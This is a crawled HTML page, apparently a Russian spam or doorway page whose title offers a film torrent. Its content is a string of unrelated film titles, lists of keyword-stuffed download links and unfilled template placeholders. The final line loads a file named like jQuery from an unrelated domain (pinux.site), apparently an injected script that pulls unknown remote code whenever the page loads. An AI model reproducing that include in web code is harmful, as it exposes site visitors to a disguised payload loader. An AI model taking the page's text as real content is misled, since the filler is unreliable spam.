

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-film-pro-biznesmena-fomu-skachat-torrent.html
body_size: 1899
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм про бизнесмена фому скачать торрент - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм про бизнесмена фому скачать торрент</h2>
                            </header>
                            <p>На войне как на войне. Живые и мертвые. Секретная миссия. Раз на раз не приход. Ключи от неба. Деловые люди. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-aleksandra-aleksandra-skachat-besplatno-mp3.html">Александра александра скачать бесплатно mp3</a></li>
                                <li><a href="rsulg-drayvera-na-noutbuk-np300e5c.html">Драйвера на ноутбук np300e5c</a></li>
                                <li><a href="rsulg-gost-r-iso-9000-2000.html">Гост р исо 9000 2000</a></li>
                                <li><a href="rsulg-launcher-vayn-vorld.html">Лаунчер вайн ворлд</a></li>
                                <li><a href="rsulg-forma-4a-fss-rf-blank.html">Форма 4а фсс рф бланк</a></li>
                                <li><a href="rsulg-proshivka-na-gbo-4-pokoleniya.html">Прошивка на гбо 4 поколения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-dari-knigu.html">Дари книгу</a></li>
                                            <li><a href="rsulg-skachat-besplatno-algebra-10-klass-mordkovich.html">Скачать бесплатно алгебра 10 класс мордкович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-drayvera-dlya-epson-r220.html">Скачать драйвера для epson r220</a></li>
                                            <li><a href="rsulg-simulyator-zapravki-skachat-torrent.html">Симулятор заправки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-igra-armageddon-skachat.html">Игра армагеддон скачать</a></li>
                                            <li><a href="rsulg-kakoy-programmoy-sozdat-rington-dlya-iphone.html">Какой программой создать рингтон для iphone</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-knigu-dolores-kleyborn.html">Скачать книгу долорес клейборн</a></li>
                                            <li><a href="rsulg-moya-pervaya-lyubov-indiyskiy-film-smotret-onlayn.html">Моя первая любовь индийский фильм смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
